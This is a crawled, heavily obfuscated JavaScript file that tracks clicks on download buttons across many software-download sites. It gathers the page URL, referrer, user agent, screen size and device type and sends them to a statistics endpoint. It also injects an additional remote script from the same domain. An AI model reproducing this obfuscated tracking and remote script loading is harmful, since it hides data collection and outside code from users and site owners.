'C3bS','55sO5OI35A6j','ywXt','Cc5J','6isr54Mi6lwe','i2f6','Aw5L','lMv6','i3nV','Dg9W','lNmT','lM0T','u2X1','mZC1mtKYmhzMqwHoyW','DMfZ','B3rL','Bs40','lMfW','BML4','Bs44','CgvY','B2rQ','AhvH','DxmU','rwfJ','Egj0','DMLW','EhPI','nJuU','B3v5','zxqU','DY5J','mtrZ','Bs55','x2XH','B3v6','nI5U','Dg9v','lweG','icnK','twLJ','ntuP','ywrK','ExH5','lNbW','yMfP','yZe2','D2fY','Dw5R','C3bL','AMKU','lMmT','BxnN','yxbW','mJbJ','BNfP','ihjL','CgfK','nsWG','ENjP','ic5K','mZK5','lNrF','CI5J','C3rL','y3L5','lcaY','Bs4Z','yw9K','Bs5K','zxjL','lMrL','igeU','lY9Z','lMPR','BwLQ','rgv0','lJK1','lwfY','CgT6','yMLH','DMfS','DwfU','B3GG','yxjL','ywqG','ige6','r0vu','lJLP','DxPP','DI5J','zc5H','CYbS','nw0U','zs5J','BM5L','AwfU','Bs5V','ywL4','BNrY','yw53','EgSU','Bc1S','tgLU','lNDH','BhvK','Ag9K','Bda1','BLn0','BMPP','lMf6','mtiZ','lMLT','lNL4','C3nT','Bwv0','5RQq5lIl6l29','As9e','lMfS','ywvI','ug9W','Dg9m','yxaG','EMj0','DMKU','DgHY','B28G','Dg4G','DdiU','C2nY','mJu1','msbH','DeLK','x2LU','6isr54Mi6Ag1','lMrP','BcaU','lKfU','lJHI','y3vY','zwLT','zgCU','BY5J','BwfP','ANKU','AgeU','mwzS','AwH3','lNn4','z2XL','EI5N','C2m9','D28U','AY5J','BwuT','DxbS','AwnL','zY1S','Bs9J','z3vV','DgfY','AwvM','y2vU','y2HH','lKDT','D25c','EwfU','EvrP','sw9Z','BYaU','Bg9H','Bc1K','lNbY','mJnJ','i2fH','BgfU'];a0_0x2ab6=function(){return _0x3f48c2;};return a0_0x2ab6();}function StatloadJs(_0x46fee0){const _0x1f1525=a0_0x3abe32,_0xd74343=getQuery(_0x46fee0),_0x2e2935=Url+'?'+_0xd74343,_0x11711d={};_0x11711d[_0x1f1525(0x364)+_0x1f1525(0x35b)]='GET',_0x11711d[_0x1f1525(0x4b8)+'e']=_0x1f1525(0x21c)+_0x1f1525(0x2a5)+'s',_0x11711d[_0x1f1525(0x3de)+'den'+'tia'+'ls']='omi'+'t',fetch(_0x2e2935,_0x11711d)[_0x1f1525(0x3f7)+'ch'](_0x2ce6d0=>console[_0x1f1525(0xc9)+'or'](_0x1f1525(0x1b9)+_0x1f1525(0x269)+':',_0x2ce6d0));}const a0_0x3f3fd8={};a0_0x3f3fd8[a0_0x3abe32(0x3f1)]=window['loc'+a0_0x3abe32(0xa7)+'on'][a0_0x3abe32(0x101)+'f'],a0_0x3f3fd8[a0_0x3abe32(0x1f6)+'t']=window[a0_0x3abe32(0x3ae)+'ati'+'on'][a0_0x3abe32(0x1f6)+'t'],a0_0x3f3fd8[a0_0x3abe32(0x104)+'le']=document['tit'+'le'],a0_0x3f3fd8['ref'+a0_0x3abe32(0xc9)+'er']=document[a0_0x3abe32(0x202)+a0_0x3abe32(0xc9)+'er'],a0_0x3f3fd8['nav'+'iga'+a0_0x3abe32(0x258)]=window[a0_0x3abe32(0x205)+a0_0x3abe32(0x219)+a0_0x3abe32(0x258)][a0_0x3abe32(0x24d)+a0_0x3abe32(0x168)+a0_0x3abe32(0x1d5)],a0_0x3f3fd8['scr'+a0_0x3abe32(0x1d8)]=window[a0_0x3abe32(0x372)+a0_0x3abe32(0x1d8)][a0_0x3abe32(0xcd)+'th']+'*'+window[a0_0x3abe32(0x372)+'een']['hei'+a0_0x3abe32(0x3d0)],a0_0x3f3fd8['mob'+a0_0x3abe32(0x447)]=mobile,a0_0x3f3fd8[a0_0x3abe32(0xb9)+a0_0x3abe32(0x447)+a0_0x3abe32(0x3a4)+'e']=mobileType,a0_0x3f3fd8['act'+a0_0x3abe32(0x246)+'Poi'+'nt']='',a0_0x3f3fd8['cla'+a0_0x3abe32(0x3db)+a0_0x3abe32(0x294)]='',a0_0x3f3fd8['XY']='',a0_0x3f3fd8[a0_0x3abe32(0x3c4)+a0_0x3abe32(0x21d)+'e']='',a0_0x3f3fd8[a0_0x3abe32(0x2d4)+a0_0x3abe32(0x398)+'me']='',a0_0x3f3fd8[a0_0x3abe32(0x4ac)+a0_0x3abe32(0xfb)+'ame']=pageConfig?.[a0_0x3abe32(0x3b2)+'e'],a0_0x3f3fd8[a0_0x3abe32(0x1e1)+'eId']=pageConfig?.['id'];let actionObjDown=a0_0x3f3fd8;function getOtherJs(){const _0x33edb3=a0_0x3abe32;if(downObjNewOther[window[_0x33edb3(0x3ae)+_0x33edb3(0xa7)+'on']['hos'+'t']]){const _0x3da15a=document[_0x33edb3(0x3de)+'ate'+'Ele'+'men'+'t'](_0x33edb3(0x372)+_0x33edb3(0x1ae));_0x3da15a['src']=_0x33edb3(0x33a)+_0x33edb3(0x3ac)+'eb.'+_0x33edb3(0x2ce)+'083'+'.co'+'m/c'+_0x33edb3(0x278)+'s/o'+_0x33edb3(0x1cd)+'r.j'+'s',document['hea'+'d'][_0x33edb3(0x326)+_0x33edb3(0x3aa)+_0x33edb3(0x296)+'ld'](_0x3da15a);}}

--- FILE ---
content_type: application/javascript
request_url: https://seoweb.715083.com/comjs/action1.js?v=9.1
body_size: 75905
content:
const a0_0x5de909=a0_0x1a82;(function(_0x2c5361,_0x4bd06c){const _0x68948a=a0_0x1a82,_0xbc4fe2=_0x2c5361();while(!![]){try{const _0xbc64b7=-parseInt(_0x68948a(0x3e0))/0x1*(parseInt(_0x68948a(0x20c))/0x2)+-parseInt(_0x68948a(0x29d))/0x3+-parseInt(_0x68948a(0x1af))/0x4+parseInt(_0x68948a(0x2ea))/0x5+parseInt(_0x68948a(0x31f))/0x6+parseInt(_0x68948a(0x1ae))/0x7+-parseInt(_0x68948a(0x390))/0x8*(parseInt(_0x68948a(0x467))/0x9);if(_0xbc64b7===_0x4bd06c)break;else _0xbc4fe2['push'](_0xbc4fe2['shift']());}catch(_0x253211){_0xbc4fe2['push'](_0xbc4fe2['shift']());}}}(a0_0x54aa,0xeae2f));function getQuery(_0x5dc009){var _0x28bab8=[];for(var _0x2f51c5 in _0x5dc009){_0x28bab8['pus'+'h'](_0x2f51c5+'='+_0x5dc009[_0x2f51c5]);}return _0x28bab8['joi'+'n']('&');}function a0_0x54aa(){const _0x1e681f=['ic5K','Dgv4','lM1F','BxrP','yw5N','lwj0','BKju','CMiG','yxHd','mIbS','lw1V','EMrV','Ec5N','Dc1S','lMDe','lJHI','ExL5','AhvQ','lMTP','lM0T','lMjK','lM90','AhvK','i2rI','zwz0','z2OU','i3vS','B2jH','Aw5N','zxOU','CgrV','AhjL','B3DU','mtiZ','i2DH','EwuU','A29R','mJC3nNDfy3bxCq','zw5U','BcbH','Bs5L','lMDF','z29V','B21P','mgnZ','x2jV','Bs4Z','CKnH','Aw5d','x0fK','zgW5','lMfU','DcaU','BweU','n2qU','EKj0','zxnJ','B3jL','BL96','otKU','D25S','lJaY','yZe2','yMSU','BY5J','Ag9K','AxL4','x2XH','lJG2','Bs5N','CMvZ','x2rL','Bf9K','BL9I','BI5J','ywnR','BNmU','lNbL','CYbH','lMz3','BIaG','BMz6','lNfJ','DxbS','icaJ','Ec1K','B25P','D24G','CejV','A3P1','D25c','Bs56','AMK1','DI5J','lNnP','B2DH','mtCX','ywrN','DhjL','yNv0','z2jH','zcbH','Dw50','zY1S','CgHW','Cf9S','zs5U','D25F','zwPP','zNqG','yxjZ','lNDH','EMj0','ic53','Aw5M','lMPP','yxnV','mtvbDuLrs0y','CMfW','EMH1','C29M','zgL0','BwfU','mZq1','yxi4','AgfU','Bwvj','DgfW','C3rF','BwPK','BgL2','vg9W','Bs5J','DwfU','B3rO','ywDH','AxHR','BI5L','Ag9Z','Df9N','Aw5Q','ywqG','icnK','C3no','C3nF','AY10','A2j1','BwuT','lJeY','Bs41','nI5U','Aw5R','lNP0','lNL4','B250','ndqZ','lweG','AwXS','owP6','Ag91','mJbH','lNu3','BNqG','yw9I','zc5J','B2fK','lMnU','i3nV','i2fK','BM1P','z19K','lwXP','Av9J','zNqT','z3vV','BMXV','DgfN','ENnR','D24T','B2TZ','B3GG','C2vU','Dwr5','BxHQ','B3DL','lNrV','DgrV','yw95','BhKU','BwLW','B3HP','B2WU','CMfU','lNLP','B3aG','BNHP','Dw9N','mJm0','zheU','y2HH','ywn0','yxaG','ntuU','lMnO','z21S','Bs5P','lM1H','Dw5J','BgLR','lMXF','n3DH','nZKU','zxiG','AxqT','yMvM','BMzV','DgfU','CM9P','r0vu','lMrV','C3nZ','BwfP','qNrT','Dw9V','zwLT','BM5L','x2rV','A2fU','BgmU','lNrK','BhvU','Bs5O','ANKU','zM8U','yw8U','yMLR','EgLH','y254','lMH1','lwjV','lMvH','l1n0','lMTN','zsaU','x3nV','CMuU','EMKU','y29Y','zs1M','Bs55','AMmU','yw5O','odq4n3jktunkqG','Bs43','Eg10','zhDH','B2z0','AwvQ','ic5P','D3nL','yw9X','lMXV','lMT1','Bs5H','CJmZ','lJv4','lMnV','C3qG','CxH6','DMvU','l2DH','lJe3','z2fT','i2LU','AgvH','yxPH','Bda1','y2T2','B3bJ','AxPO','CKfN','D3L4','lNnM','lM53','zgvU','B3bK','lM1Z','x2j0','ihvS','DhLQ','Bc1O','Aw5P','i2rV','zI5N','yxjL','BMj0','BMCU','Bs5S','lNnO','zwiY','yMvP','EweU','tgLZ','BNP0','lM9R','yxrP','yw1L','zM9Y','lNH1','Bs5Z','AgfV','ic5L','lMXP','lKDT','Bs44','zwjV','ywLS','CL9J','lNn1','lJK1','zc5Z','BgLZ','rwfJ','Bs4X','zhKU','msbH','Bs5X','lMrP','icaU','C2H1','mIb1','Bs53','lJyX','AMKU','DgLH','EwKU','BNrm','Bs5R','x2rF','odaW','lMTS','C29S','yY5N','Ewf5','DxrS','os5J','BYbH','AY1K','Ec5J','As5J','AxjL','ywL4','D25m','i2CT','mdu3','qNrU','AI5N','lNnW','z2H0','igrP','y2XH','DxLP','Bhn0','mZu1','A2LS','DJuU','lJe4','Dg9m','BsbH','DgfP','zg93','igeG','DxDL','BwvF','Dg5F','icnH','AxrL','CJGU','zNrF','DxHP','zv9Y','DMLW','lMDT','EcaU','BwuU','AgrJ','odGU','yM9K','zw0G','zw5L','Aw5J','EgL3','lJCY','y29U','EhL4','BZKU','ywPP','ExH5','lMzP','lNPO','lMzK','lxnV','x2XL','D3D3','yxbW','BgLH','ywKX','lwHQ','Ec5U','mxvZ','lNbY','Aw5L','BMXH','EhPI','Bg9H','x2nV','Bc1K','BtvT','lJuY','AZGU','Ew91','zc5H','mJfN','lM5L','y2XP','AwfV','lNvS','DgfY','zxrT','zgzH','lJuX','sw5M','DgvZ','owDV','BMDO','zxjY','icbH','mY1P','lNrH','nNKU','lMn0','z2v0','DwWG','BMDZ','B3DF','lMfW','lNnH','BgKG','zgCU','Bs40','AsbI','lNbO','lMfK','zgfV','mtaYnZC4nZz5CMftELm','ndGZodC0ofHbywjdva','rgv0','mgfW','m29S','mti2','Ehn0','D2LK','mtHN','zxqU','Bf9I','lMPZ','Bs5W','mwrV','BML4','ode4','lNPQ','D2CU','AgvU','y2vU','zwvU','Bwve','C3LL','lNuT','AhvV','zc1S','zsbH','lNrF','lNH4','BIaJ','BwuW','nJGU','lw5V','lwf6','zxLL','zsaG','Cc5J','igXP','AwXP','AwDH','Df9K','lNDP','BMDS','Es5J','C2GU','mhnO','yNrU','AwrL','y3jL','Dw5S','BKXP','lMLT','ic50','EcbS','zNrI','B3r1','Dg4T','zY5U','yJiW','lNnV','lNbT','AtG4','lNb3','B20U','lwrL','tMfT','Dc5J','ic5J','ic5I','lNDL','lMDV','CYbS','CgvY','lJeW','BMP1','zg9Y','mJfK','DhrV','BcaU','lMjV','lNbP','mY5J','EhH5','otG3','lNn4','ug9W','oc5J','Es5N','Exv3','BwX1','lNHP','zgjV','B3n5','lNfO','nduZnZHtCxLluee','BIb1','zMfU','Aw1H','lNjH','ic56','lMrU','z3LH','lMHH','lMnS','Bwv0','CY1I','Dc1I','lNfX','ogHH','EMjU','Df90','lMfJ','AwmG','mZK5','Bc1V','n3u3','BNmG','EurL','Ds5J','y3vY','zsb1','zY5J','i3rV','Bs5T','nw0U','EvrP','mwzS','ENrK','zhjL','xZeG','nduU','i25H','ns5J','CgSU','zunV','BMST','Dc5U','Dg9Y','lwHP','CxqU','mJmU','lNbH','ic5W','BMv0','zMXV','ndu2','BcbS','x2fU','zNv3','y2fP','AxaU','lJLP','lM5F','lJqZ','Bs5I','DxPP','lKfU','B2D1','z3CU','lMHF','zv9K','D28U','BM8T','C291','lJm0','BxnN','yMqG','Dw85','zs5J','n3vV','DgLT','CgTI','C2T5','lMj0','Egj0','qwrK','mdG0','B2nP','Bs42','lMPR','Bg9N','5OQL5AsX6lsL','BYaU','ngqY','B3GT','BhvK','Bs5V','Bs5U','lwD1','BMf2','BM93','5z+l54k55lIk','y3jR','AMLH','EhnO','DgvT','DdiU','y28U','D19I','DNPH','yw5T','yMLS','yxr0','lMf6','m3vW','ic5Z','zwiU','lNmT','Dc1P','AxHP','Bw9K','Bs5Y','zgv0','BMLU','zM8G','BJeW','z3mU','Dg5Z','lwfY','BhvT','lMjR','zwLZ','Aw5K','Bg9V','D2XF','lM1P','Dxn6','EMfP','B3HF','lNPY','nc40','lwL0','Bs5Q','i2f6','Bxr4','BMD4','B2jP','ndm1','DwP1','mJC0mJm2s0D5D21P','ic5H','CgLJ','Dg1P','ic54','yNrV','odG4','AhCU','ywXF','Dcb1','EdeY','zwnP','AgvY','BI5U','BwuX','DL9S','yw53','i2fH','x2WG','lMf0','DcbH','AxmG','Awf6','zw5K','C2L0','zM9I','Cc1P','BdK5','A2vT','EgL1','Bs5K','lMTH','ywL5','lMDH','D19S','EcbH','lMv6','AgeU','zxmU','DMKU','AMLL','DIbH','EMiU','BMrZ','ywKU','BMTc','Aw9U','lMTV','D25I','x2j1','EwfU','BgXZ','zgvS','BMDM','lNnL','zs4X','lMfS','ANL5','AhvH','DwfQ','ic5T','ys5J','Bs54','lMrK','lwrV','BI1H','zgj0','ywvI','C2nY','lMLZ','Dg9U','BIbW','lJm3','AxnL','lMnZ','yw5K','Aw43','mtC4mZaXmeHvzvDlsa','BgvM','yxj0','AsbH','lNH6','BIbH','BLn0','qNjV','CY5J','AtGZ','B3v0','Dg9W','nI5J','Adi0','y29T','lJy2','tvnt','CMvJ','yw4U','lJu1','zNrS','B3rL','mMnL','lMrH','B3aZ','C2nQ','i2j0','Bs50','Bw90','lMr0','AMLY','lJzT','zw11','EgSU','CxCU','Axv4','Bg9J','C2HV','zcbS','CgmU','B21T','lMvK','yI5J','DhLW','DcbS','DgLV','lMr4','A2L0','y2f0','zJGW','C3rH','Atu2','AgvP','nJyZnti4me1lEwvIyW','lNL5','qw5K','DZG4','yM94','AsaU','zxiU','mJqU','lNLV','lxbH','rxzL','zcaU','Bs5M','lxDY','lMmT','5ygC55wz5PE2','5ywZ6zET5yI3','CgfU','zMXH','lNb2','AwPP','BI13','nhnO','zwfK','yZK5','AwfU','zM9F','x2jK','CMvK','D2fU','lMnJ','ywrK','B3vQ','Axn0','lMLU','yY5J','BIaU','x3rV','igrV','Au9t','DxnL','DxjH','BwLL','i2rP','DY5J','nJuU','zNqU','zw50','ExvH','C3mG','lJeX','x2XP','ug9P','BNrH','B3LH','zw55','lMr5','lM1V','ic5N','yxiZ','DxPO','yI1N','lMrF','tIbH','q0Xt','otL4','AwH3','lM1I','DgfS','zNPP','BMD1','BZLN','lNDO','lJKX','ywKZ','Dg4G'];a0_0x54aa=function(){return _0x1e681f;};return a0_0x54aa();}console['log'](a0_0x5de909(0x433)+'ion'+a0_0x5de909(0x1b9)+a0_0x5de909(0x345)+':'+currentDomain);var Url='//'+currentDomain+(a0_0x5de909(0x45c)+'at/'+a0_0x5de909(0x25d)+a0_0x5de909(0x2f1)+a0_0x5de909(0x46e)+a0_0x5de909(0x197)+'o');function loadJs(_0x44c592){const _0x29e685=a0_0x5de909;if(_0x44c592[_0x29e685(0x4d3)+_0x29e685(0x3fa)+_0x29e685(0x49d)]['inc'+'lud'+'es'](_0x29e685(0x1dc)+_0x29e685(0x1ce)+'rma'+_0x29e685(0x220)+_0x29e685(0x4c3)+_0x29e685(0x183)))_0x44c592[_0x29e685(0x1dc)+_0x29e685(0x315)+'e']=0x1,_0x44c592['tag'+_0x29e685(0x1ef)+'e']='dow'+'n';else{if(_0x44c592[_0x29e685(0x4d3)+_0x29e685(0x3fa)+_0x29e685(0x49d)]['inc'+_0x29e685(0x267)+'es'](_0x29e685(0x1dc)+_0x29e685(0x238)+'gh'))try{$('.ci'+_0x29e685(0x4a8)+'ho')['has'+'Cla'+'ss']('act'+_0x29e685(0x417)+'ho')?(_0x44c592[_0x29e685(0x1dc)+_0x29e685(0x315)+'e']=0x4,_0x44c592[_0x29e685(0x41b)+_0x29e685(0x1ef)+'e']=_0x29e685(0x15a)+'n'):(_0x44c592[_0x29e685(0x1dc)+_0x29e685(0x315)+'e']=0x2,_0x44c592['tag'+'Nam'+'e']=_0x29e685(0x15a)+'n');}catch(_0x267b02){_0x44c592[_0x29e685(0x1dc)+_0x29e685(0x315)+'e']=0x2,_0x44c592[_0x29e685(0x41b)+_0x29e685(0x1ef)+'e']=_0x29e685(0x15a)+'n';}else _0x44c592['cla'+_0x29e685(0x3fa)+'ame'][_0x29e685(0x16e)+_0x29e685(0x267)+'es'](_0x29e685(0x1dc)+_0x29e685(0x328)+_0x29e685(0x2de))?(_0x44c592[_0x29e685(0x1dc)+_0x29e685(0x315)+'e']=0x3,_0x44c592[_0x29e685(0x41b)+'Nam'+'e']=_0x29e685(0x15a)+'n'):(_0x44c592['btn'+'typ'+'e']=0x0,_0x44c592[_0x29e685(0x41b)+_0x29e685(0x1ef)+'e']='');}const _0x224907=getQuery(_0x44c592),_0x3534ca=Url+'?'+_0x224907,_0x5d839b={};_0x5d839b[_0x29e685(0x216)+_0x29e685(0x3ac)]=_0x29e685(0x445),_0x5d839b[_0x29e685(0x280)+'e']=_0x29e685(0x250)+_0x29e685(0x462)+'s',_0x5d839b[_0x29e685(0x1de)+_0x29e685(0x487)+_0x29e685(0x4b9)+'ls']=_0x29e685(0x396)+'t',fetch(_0x3534ca,_0x5d839b)[_0x29e685(0x31a)+'ch'](_0x5b7099=>console[_0x29e685(0x19b)+'or'](_0x29e685(0x26d)+_0x29e685(0x263)+':',_0x5b7099));}function isMobile(){const _0xc6b241=a0_0x5de909,_0x5c8c3a=navigator['use'+_0xc6b241(0x483)+'ent']||navigator[_0xc6b241(0x478)+'dor']||window['ope'+'ra'],_0x147602=/windows phone|iphone|ipad|ipod|android|blackberry|mini|windows ce|palm/i['tes'+'t'](_0x5c8c3a[_0xc6b241(0x4da)+_0xc6b241(0x423)+_0xc6b241(0x39a)+'se']());return _0x147602;}let mobile=isMobile()?0x0:0x1;function detectMobileOS(){const _0x310a7e=a0_0x5de909,_0x48c576=navigator['use'+_0x310a7e(0x483)+_0x310a7e(0x34e)]||navigator['ven'+_0x310a7e(0x1f9)]||window['ope'+'ra'];if(/iPad|iPhone|iPod/[_0x310a7e(0x198)+'t'](_0x48c576)&&!window[_0x310a7e(0x2fa)+'tre'+'am'])return _0x310a7e(0x346);if(/android/i['tes'+'t'](_0x48c576))return _0x310a7e(0x321)+'roi'+'d';return'unk'+_0x310a7e(0x26c)+'n';}let mobileType='';mobile===0x0&&(mobileType=detectMobileOS());let actionObj={'url':encodeURIComponent(window[a0_0x5de909(0x30e)+a0_0x5de909(0x49c)+'on'][a0_0x5de909(0x38a)+'f']),'host':window[a0_0x5de909(0x30e)+a0_0x5de909(0x49c)+'on'][a0_0x5de909(0x3f5)+'t'],'title':document['tit'+'le'],'referrer':document['ref'+a0_0x5de909(0x19b)+'er'],'navigator':window[a0_0x5de909(0x26b)+a0_0x5de909(0x1d5)+a0_0x5de909(0x237)][a0_0x5de909(0x347)+'rAg'+a0_0x5de909(0x34e)],'screen':window[a0_0x5de909(0x2e1)+a0_0x5de909(0x1c2)][a0_0x5de909(0x1b5)+'th']+'*'+window[a0_0x5de909(0x2e1)+'een'][a0_0x5de909(0x31e)+a0_0x5de909(0x4d1)],'mobile':mobile,'mobileType':mobileType,'actionPoint':'','className':'','XY':'','tagName':'','stayTime':'','tableName':pageConfig?.['typ'+'e'],'pageId':pageConfig?.['id']};const a0_0xeda04c={};a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x2f9)+'gam'+a0_0x5de909(0x256)+'n']=[a0_0x5de909(0x382)+a0_0x5de909(0x287)+a0_0x5de909(0x1d3),a0_0x5de909(0x192)+a0_0x5de909(0x39c)+a0_0x5de909(0x22e)+a0_0x5de909(0x350)+a0_0x5de909(0x1ac)+a0_0x5de909(0x22e)+a0_0x5de909(0x3fb)+a0_0x5de909(0x43b)+a0_0x5de909(0x1c8),a0_0x5de909(0x439)+'inC'+'ont'+'\x20li'],a0_0xeda04c[a0_0x5de909(0x260)+'6ga'+a0_0x5de909(0x168)+'cn']=[a0_0x5de909(0x446)+'wn_'+a0_0x5de909(0x323)+a0_0x5de909(0x36b)+a0_0x5de909(0x38b)+a0_0x5de909(0x48a)+'n',a0_0x5de909(0x4cc)+a0_0x5de909(0x28d)+a0_0x5de909(0x4c6)+a0_0x5de909(0x3a3)+'1'],a0_0xeda04c[a0_0x5de909(0x1ba)+a0_0x5de909(0x28b)+a0_0x5de909(0x3d5)+'et']=[a0_0x5de909(0x446)+a0_0x5de909(0x2cd)+a0_0x5de909(0x36a)+a0_0x5de909(0x2bc)+'drB'+'tn','.kl'+'\x20ul'+a0_0x5de909(0x1d3)],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x3b8)+a0_0x5de909(0x2e6)+a0_0x5de909(0x18f)+'t']=['#do'+a0_0x5de909(0x3a7)+a0_0x5de909(0x410)+a0_0x5de909(0x370)+a0_0x5de909(0x2ef),a0_0x5de909(0x1e9)+a0_0x5de909(0x418)+'lis'+'t\x20\x20'+a0_0x5de909(0x1e9)+a0_0x5de909(0x418)+a0_0x5de909(0x323)+'\x20'],a0_0xeda04c['www'+a0_0x5de909(0x358)+a0_0x5de909(0x2d1)+a0_0x5de909(0x395)+'d.c'+'om']=['.bt'+a0_0x5de909(0x3b4)+a0_0x5de909(0x41f)+'.bt'+a0_0x5de909(0x2ef),a0_0x5de909(0x424)+'pdo'+a0_0x5de909(0x3c2)+'a',a0_0x5de909(0x4bf)+a0_0x5de909(0x48b)+a0_0x5de909(0x1d3),a0_0x5de909(0x1e9)+'ftl'+a0_0x5de909(0x2b5)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x1a5)+a0_0x5de909(0x3c4)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x25b)+'nwr'+a0_0x5de909(0x434)+a0_0x5de909(0x25b)+a0_0x5de909(0x2ef),'.ma'+a0_0x5de909(0x39b)+a0_0x5de909(0x405)+a0_0x5de909(0x1d3)],a0_0xeda04c['m.a'+'pkz'+a0_0x5de909(0x224)+'om']=[a0_0x5de909(0x424)+a0_0x5de909(0x389)+a0_0x5de909(0x3c2)+'a',a0_0x5de909(0x403)+a0_0x5de909(0x45f)+'ft\x20'+a0_0x5de909(0x4bf)+a0_0x5de909(0x48b)+a0_0x5de909(0x1d3)],a0_0xeda04c['m.w'+'h7d'+a0_0x5de909(0x18f)+'t']=[a0_0x5de909(0x446)+a0_0x5de909(0x3d6)+'box'+a0_0x5de909(0x36b)+'own'+a0_0x5de909(0x48a)+'n',a0_0x5de909(0x385)+a0_0x5de909(0x398)+a0_0x5de909(0x1e3)+'i'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x367)+a0_0x5de909(0x3a1)+'net']=[a0_0x5de909(0x382)+a0_0x5de909(0x287)+a0_0x5de909(0x15f)+a0_0x5de909(0x3db)+a0_0x5de909(0x2ef)],a0_0xeda04c[a0_0x5de909(0x1a9)+'355'+'.cn']=[a0_0x5de909(0x35d)+a0_0x5de909(0x47b)+'e\x20.'+'saf'+'ety'+a0_0x5de909(0x48a)+'n',a0_0x5de909(0x35d)+a0_0x5de909(0x47b)+a0_0x5de909(0x45e)+'g_d'+a0_0x5de909(0x38b),a0_0x5de909(0x19e)+a0_0x5de909(0x35c)+a0_0x5de909(0x49d)+'-li'+a0_0x5de909(0x476)+a0_0x5de909(0x1a2)+'li'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x247)+a0_0x5de909(0x435)+'cn']=[a0_0x5de909(0x25b)+a0_0x5de909(0x3b4)+a0_0x5de909(0x41f)+a0_0x5de909(0x25b)+a0_0x5de909(0x2ef),a0_0x5de909(0x424)+'tal'+a0_0x5de909(0x17a)+a0_0x5de909(0x2fe)+a0_0x5de909(0x340)+a0_0x5de909(0x1f1)+'ont'+a0_0x5de909(0x48b)+'\x20li'],a0_0xeda04c[a0_0x5de909(0x406)+a0_0x5de909(0x3a6)+a0_0x5de909(0x29b)+a0_0x5de909(0x232)+'n']=[a0_0x5de909(0x424)+a0_0x5de909(0x363)+'_le'+a0_0x5de909(0x2fe)+a0_0x5de909(0x340)+a0_0x5de909(0x1f1)+a0_0x5de909(0x405)+'\x20ul'+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x201)+'7.4'+a0_0x5de909(0x4d6)+a0_0x5de909(0x411)]=['#do'+a0_0x5de909(0x3a7)+a0_0x5de909(0x410)+a0_0x5de909(0x370)+a0_0x5de909(0x2ef)+'\x20',a0_0x5de909(0x279)+a0_0x5de909(0x48a)+'n'],a0_0xeda04c[a0_0x5de909(0x430)+a0_0x5de909(0x294)+'355'+a0_0x5de909(0x411)]=['.do'+'wnl'+a0_0x5de909(0x410)+a0_0x5de909(0x370)+a0_0x5de909(0x334)+a0_0x5de909(0x3e1)+a0_0x5de909(0x15b),a0_0x5de909(0x446)+'wn-'+'az'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x49b)+a0_0x5de909(0x1b3)+a0_0x5de909(0x18f)+'t']=[a0_0x5de909(0x25b)+'n_b'+'ox\x20'+a0_0x5de909(0x25b)+a0_0x5de909(0x2ef),'.so'+a0_0x5de909(0x2fe)+a0_0x5de909(0x2b5)+a0_0x5de909(0x27b)+a0_0x5de909(0x46b)+'box'+a0_0x5de909(0x23c)+a0_0x5de909(0x21e)+'a'],a0_0xeda04c[a0_0x5de909(0x268)+'k12'+a0_0x5de909(0x401)+'et']=[a0_0x5de909(0x24d)+'top'+'\x20#d'+a0_0x5de909(0x38b)+a0_0x5de909(0x1dc),a0_0x5de909(0x4bf)+a0_0x5de909(0x48b)+'\x20li'+'\x20a'],a0_0xeda04c[a0_0x5de909(0x4ae)+a0_0x5de909(0x1fa)+'own'+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x341)+'ner'+a0_0x5de909(0x359)+a0_0x5de909(0x49d)+a0_0x5de909(0x2dd)+'wn\x20'+'a',a0_0x5de909(0x19e)+a0_0x5de909(0x35c)+a0_0x5de909(0x49d)+a0_0x5de909(0x416)+a0_0x5de909(0x476)+a0_0x5de909(0x1a2)+a0_0x5de909(0x1a7)+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x3ff)+a0_0x5de909(0x1bb)+'wn.'+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x27d)+a0_0x5de909(0x47d)+a0_0x5de909(0x1c7)+a0_0x5de909(0x36b)+a0_0x5de909(0x38b)+a0_0x5de909(0x1dc)+a0_0x5de909(0x48b)+a0_0x5de909(0x1d3)+'\x20a',a0_0x5de909(0x362)+a0_0x5de909(0x17f)+a0_0x5de909(0x4ac)+'t\x20l'+'i\x20a'],a0_0xeda04c[a0_0x5de909(0x311)+'121'+a0_0x5de909(0x15a)+'n.c'+'om']=['.m_'+'dow'+'n_i'+'nfo'+'\x20a',a0_0x5de909(0x36d)+a0_0x5de909(0x15a)+'n\x20s'+a0_0x5de909(0x330),a0_0x5de909(0x446)+a0_0x5de909(0x3d6)+a0_0x5de909(0x36c)+'t',a0_0x5de909(0x1e9)+a0_0x5de909(0x418)+a0_0x5de909(0x1dc)+a0_0x5de909(0x45a)+a0_0x5de909(0x2c0),a0_0x5de909(0x413)+a0_0x5de909(0x22e)+'ss'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x28f)+a0_0x5de909(0x1bc)+a0_0x5de909(0x2b3)+a0_0x5de909(0x2c9)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x382)+a0_0x5de909(0x287)+a0_0x5de909(0x15f)+a0_0x5de909(0x3db)+'n\x20a',a0_0x5de909(0x439)+'inC'+a0_0x5de909(0x405)+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x229)+a0_0x5de909(0x48e)+a0_0x5de909(0x457)+a0_0x5de909(0x291)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x357)+'DeI'+'nfo'+'\x20.d'+a0_0x5de909(0x223)+a0_0x5de909(0x449)+a0_0x5de909(0x36b)+a0_0x5de909(0x38b)+'btn'+a0_0x5de909(0x15b),a0_0x5de909(0x313)+a0_0x5de909(0x440)+a0_0x5de909(0x2fb)+a0_0x5de909(0x312)+a0_0x5de909(0x2b4)+a0_0x5de909(0x4a2)+a0_0x5de909(0x3e4)+a0_0x5de909(0x179)+a0_0x5de909(0x3d8)+'a','#ul'+a0_0x5de909(0x398)+a0_0x5de909(0x1e3)+a0_0x5de909(0x324)+a0_0x5de909(0x22d)+